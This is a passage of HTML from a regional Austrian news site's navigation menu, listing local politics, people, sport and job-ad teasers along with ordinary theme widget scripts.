                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/spoe-fraktion-unterstuetzt-den-gsk-mit-spende-aus-sitzungsgeldern/"  rel="bookmark" title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern">SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/fpoe-angerer-keine-weiteren-windraeder-in-kaernten/"  rel="bookmark" class="td-image-wrap " title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten" ><img class="entry-thumb" src="[data-uri]" alt="" title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-28-083626-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/fpoe-angerer-keine-weiteren-windraeder-in-kaernten/"  rel="bookmark" title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten">FPÖ-Angerer: Keine weiteren Windräder in Kärnten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/kinderdorf-skandal-team-kaernten-und-koefer-fordern-lueckenlose-aufklaerung-im-landtag/"  rel="bookmark" class="td-image-wrap " title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_CCB0575C76B5-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/kinderdorf-skandal-team-kaernten-und-koefer-fordern-lueckenlose-aufklaerung-im-landtag/"  rel="bookmark" title="Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag">Kinderdorf-Skandal: Team Kärnten/ Köfer fordern lückenlose Aufklärung im Landtag</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/spittal-erhaelt-modernes-gesundheitszentrum-multiprofessionelles-team-staerkt-versorgung-vor-ort/"  rel="bookmark" class="td-image-wrap " title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_754B4A91B3FA-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/spittal-erhaelt-modernes-gesundheitszentrum-multiprofessionelles-team-staerkt-versorgung-vor-ort/"  rel="bookmark" title="Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“">Bgm. Gerhard Köfer: „Spittal erhält topmodernes Gesundheitszentrum mit multiprofessionellem Team“</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/team-kaernten-koefer-neuer-rechtsextremismusbericht-als-alarmsignal-und-politischer-handlungsauftrag/"  rel="bookmark" class="td-image-wrap " title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_FA86C74AEB40-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/team-kaernten-koefer-neuer-rechtsextremismusbericht-als-alarmsignal-und-politischer-handlungsauftrag/"  rel="bookmark" title="Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag">Team Kärnten/Köfer: Neuer Rechtsextremismusbericht als Alarmsignal und politischer Handlungsauftrag</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-leute menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292844"><a href="/leute">Leute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "5647";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1130";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" class="td-image-wrap " title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/5aad66fa-0e6e-40c4-b589-2827b9404a4d-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/kaerntens-kulturschaffende-geehrt-grosse-ehrenzeichen-verliehen/"  rel="bookmark" title="Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen">Kärntens Kulturschaffende geehrt: Große Ehrenzeichen verliehen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/herzlichen-glueckwunsch-agnes-pikalo-feiert-106-geburtstag/"  rel="bookmark" class="td-image-wrap " title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_4072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/herzlichen-glueckwunsch-agnes-pikalo-feiert-106-geburtstag/"  rel="bookmark" title="Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!">Herzlichen Glückwunsch: Agnes Pikalo feiert 106. Geburtstag!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/fruehlingsgefuehle-am-berg-music-meets-sun-im-nassfeldstyle-bist-du-bereit/"  rel="bookmark" class="td-image-wrap " title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.34.17-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/fruehlingsgefuehle-am-berg-music-meets-sun-im-nassfeldstyle-bist-du-bereit/"  rel="bookmark" title="Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du bereit?">Frühlingsgefühle am Berg: Music meets Sun im #Nassfeldstyle – bist du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/startveranstaltung-oeffentlicher-dienst-2026-in-der-bh-hermagor/"  rel="bookmark" class="td-image-wrap " title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Z63_3020-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/startveranstaltung-oeffentlicher-dienst-2026-in-der-bh-hermagor/"  rel="bookmark" title="Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor">Startveranstaltung öffentlicher Dienst 2026 in der BH Hermagor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/leute/christbaumaktion-mit-herz-3-055-euro-fuer-den-guten-zweck/"  rel="bookmark" class="td-image-wrap " title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-27-212424-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/leute/" class="td-post-category">Leute</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/leute/christbaumaktion-mit-herz-3-055-euro-fuer-den-guten-zweck/"  rel="bookmark" title="Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!">Christbaumaktion mit Herz: 3.055 Euro für den guten Zweck!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-sport menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292845"><a href="/sport">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1121";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "225";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/olympische-spiele-2026-kaernten-stark-vertreten/"  rel="bookmark" class="td-image-wrap " title="Olympische Spiele 2026: Kärnten stark vertreten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olympische Spiele 2026: Kärnten stark vertreten" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-27-081257-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/olympische-spiele-2026-kaernten-stark-vertreten/"  rel="bookmark" title="Olympische Spiele 2026: Kärnten stark vertreten">Olympische Spiele 2026: Kärnten stark vertreten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/skibergsteigen-kaerntner-paul-verbnjak-ist-weltcup-zweiter/"  rel="bookmark" class="td-image-wrap " title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-26-um-10.12.41-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/skibergsteigen-kaerntner-paul-verbnjak-ist-weltcup-zweiter/"  rel="bookmark" title="Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter">Skibergsteigen: Kärntner Paul Verbnjak ist Weltcup-Zweiter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/13-oeav-kinderklettertag-unter-dem-motto-ab-in-den-kletterdschungel/"  rel="bookmark" class="td-image-wrap " title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/DSC_0829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/13-oeav-kinderklettertag-unter-dem-motto-ab-in-den-kletterdschungel/"  rel="bookmark" title="13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;">13. ÖAV Kinderklettertag unter dem Motto &#8220;Ab in den Kletterdschungel&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/sport/sarah-dreier-auf-dem-stockerl-christof-hochenwarter-erreicht-top-15-in-courchevel/"  rel="bookmark" class="td-image-wrap " title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/img_3140-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/sport/sarah-dreier-auf-dem-stockerl-christof-hochenwarter-erreicht-top-15-in-courchevel/"  rel="bookmark" title="Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in Courchevel">Sarah Dreier auf dem Stockerl – Christof Hochenwarter erreicht Top-15 in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/kaerntner-sportjahresbericht-2025-praesentiert/"  rel="bookmark" class="td-image-wrap " title="Kärntner Sportjahresbericht 2025 präsentiert" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kärntner Sportjahresbericht 2025 präsentiert" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/7fccf598-312b-4673-9a45-19778b332c50-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/kaerntner-sportjahresbericht-2025-praesentiert/"  rel="bookmark" title="Kärntner Sportjahresbericht 2025 präsentiert">Kärntner Sportjahresbericht 2025 präsentiert</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-jobboerse menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292846"><a href="/jobboerse">Jobboerse</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "386";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "78";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" class="td-image-wrap " title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2023/06/Auswahl-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/hasslacher-hermagor-norica-pellets-werden-sie-teil-unseres-teams-als-engagierte-r-rundholzplatz-mitarbeiter-in/"  rel="bookmark" title="Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!">Staplerfahrer/in (m/w/d) – Verstärken Sie unser Team bei Hasslacher Hermagor GmbH!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" class="td-image-wrap " title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" ><img class="entry-thumb" src="[data-uri]" alt="" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2024/04/Samerhof-2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/jobboerse/" class="td-post-category">Jobbörse</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/attraktive-job-angebote-im-s-hotel-samerhof-in-troepolach-3/"  rel="bookmark" title="BEIKOCH gesucht – Du kochst unter der Woche und hast am Wochenende frei!">BEIKOCH gesucht – Du kochst unter der Woche und hast am&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" class="td-image-wrap " title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/1736254051-c-AdobeStock_Kateryna-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/dein-job-in-buchhaltung-lohnverrechnung-steuerberatung-berger/"  rel="bookmark" title="Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger">Dein Job in Buchhaltung &#038; Lohnverrechnung – Steuerberatung Berger</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/allgemein/tischlerei-jost-sucht-bau-moebeltischler-m-w-d/"  rel="bookmark" class="td-image-wrap " title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/fabian-tobias-tischlerei-jost-768x1024-1-e1769629533921-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/allgemein/" class="td-post-category">Allgemein</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/allgemein/tischlerei-jost-sucht-bau-moebeltischler-m-w-d/"  rel="bookmark" title="Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!">Tischlerei Jost: Werde Bau- &#038; Möbeltischler (m/w/d) in unserem jungen Team!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/jobboerse/hasslacher-meisterfenster-verstaerken-sie-unser-team-als-produktionsmitarbeiter-m-w-fuer-fenster-tueren/"  rel="bookmark" class="td-image-wrap " title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/gj_online_mitlogo-002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/jobboerse/hasslacher-meisterfenster-verstaerken-sie-unser-team-als-produktionsmitarbeiter-m-w-fuer-fenster-tueren/"  rel="bookmark" title="Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster &#038; Türen!">Hasslacher Meisterfenster: Verstärken Sie unser Team als Produktionsmitarbeiter (m/w) für Fenster&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gailtal-journal.at/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value=" Suchen" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://gailtal-journal.at/">
